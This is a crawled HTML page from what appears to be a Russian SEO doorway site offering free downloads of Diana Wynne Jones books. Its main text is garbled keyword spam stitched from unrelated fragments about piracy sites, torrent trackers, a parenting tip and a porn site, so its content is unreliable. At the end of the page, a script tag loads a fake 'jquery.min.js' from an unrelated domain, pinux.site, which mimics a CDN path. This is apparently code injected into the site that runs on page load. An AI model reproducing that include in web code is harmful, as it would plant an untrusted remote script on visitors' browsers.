

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://paechaina.rakhman.info/hxl-skachat-knigi-diana-uinn-dzhons.html
body_size: 2693
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать книги диана уинн джонс - paechaina.rakhman.info</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">paechaina.rakhman.info</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать книги диана уинн джонс</h2>
                            </header>
                            <p>Книги английской писательницы Дианы У. Джонс настолько ярки, что так и просятся на экран. Как вы думаете, откуда можно скачать книги в формате fb2 и Epub бесплатно? Конечно же с сайта. скачать книги fb2, epub, mobi, txt, pdf без регистрации. На сайте о книгах LifeInBooks.net вы можете скачать и читать онлайн бесплатно без регистрации. Торрент трекер Катушка.net позволяет бесплатно и без регистрации скачивать любые торренты. 
Автор: Евгений Гаглоев Название: Ларец, полный тьмы Серия: Пандемониум Номер книги. Бесплатная электронная библиотека фэнтези и фантастики.  Автор: Майкл Грант Название:. Эмоциональное выгорание: 5 советов от деда для родителей. Быть родителем – это, прежде. Автор: Диана Уинн Джонс Название: Сказки Города Времени Оригинальное название: Торрент трекер underverse.name - У нас можно скачать бесплатно фильмы, сериалы, музыку mp3 и lossless. Порно Босс это красивые порно фильмы с бесплатным онлайн просмотром и закачкой в высоком. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="hxl-pesnya-iz-macho-i-botan-1.html">Песня из мачо и ботан 1</a></li>
                                <li><a href="hxl-rukovodstvo-stroytransgaz.html">Руководство стройтрансгаз</a></li>
                                <li><a href="hxl-skachat-s-torrenta-videoklipy.html">Скачать с торрента видеоклипы</a></li>
                                <li><a href="hxl-shema-metro-v-astane.html">Схема метро в астане</a></li>
                                <li><a href="hxl-galicko-volynskoe-knyazhestvo-shema.html">Галицко волынское княжество схема</a></li>
                                <li><a href="hxl-skachat-drayvera-hp-laserjet-p1102w.html">Скачать драйвера hp laserjet p1102w</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Диана Уинн Джонс, Ходячий замок – скачать</li>
<li>Книги Epub, Fb2 - скачать бесплатно, без регистрации.</li>
<li>Скачать книги фэнтези (2018) fb2 бесплатно Страница.</li>
<li>Детские книги - скачать, читать онлайн бесплатно</li>
<li>Торрент трекер Катушка - скачать торенты бесплатно и без.</li>
<li>Бесплатная электронная библиотека фэнтези и фантастики.</li>
<li>Аудиокниги для подростков - скачать бесплатно и без.</li>
<li>Бесплатная электронная библиотека фэнтези и фантастики.</li>
<li>Онлайн-библиотека.</li>
<li>Бесплатная электронная библиотека фэнтези и фантастики.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hxl-chit-chtoby-ne-vypadali-veschi-v-maynkrafte.html">Чит чтобы не выпадали вещи в майнкрафте</a></li>
                                            <li><a href="hxl-velikoe-izbavlenie-elizabet-dzhordzh-audiokniga.html">Великое избавление элизабет джордж аудиокнига</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hxl-shemy-vyazaniya-sharfa-spicami-s-opisaniem.html">Схемы вязания шарфа спицами с описанием</a></li>
                                            <li><a href="hxl-prezentaciya-pamyatniki-yoshkar-oly.html">Презентация памятники йошкар олы</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hxl-prikoly-na-telefon-skachat-muzyku-na-telefon.html">Приколы на телефон скачать музыку на телефон</a></li>
                                            <li><a href="hxl-skachat-igru-besplatno-drakona-maniya.html">Скачать игру бесплатно дракона мания</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hxl-skachat-nodus-1-5-2-dlya-maynkraft.html">Скачать нодус 1 5 2 для майнкрафт</a></li>
                                            <li><a href="hxl-profilnyy-rezec-gost.html">Профильный резец гост</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
